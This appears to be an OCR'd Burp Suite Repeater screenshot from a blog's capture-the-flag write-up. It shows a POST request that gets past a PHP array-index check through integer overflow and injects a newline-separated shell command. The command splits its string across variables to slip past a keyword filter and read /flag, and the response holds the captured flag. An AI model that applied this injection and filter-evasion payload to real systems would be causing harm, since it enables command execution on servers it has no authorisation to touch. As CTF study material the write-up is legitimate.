 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://220.249.52.134:46447 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 220.249.52.134:46447
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=b4ca8b9c1543c40d4d2fbfdbf03526da
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 65
13
14 stuff[4294967296]=admin&stuff[1]=user&num=1%0aa=fl;b=ag;tac /$a$b
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Thu, 14 Jan 2021 14:07:37 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 66
8
9 my favorite num is:1
10 cyberpeace{f6cc6ed73beddb558918d9a59efbed8f}
11
https://blog.csdn.net/weixin_45253216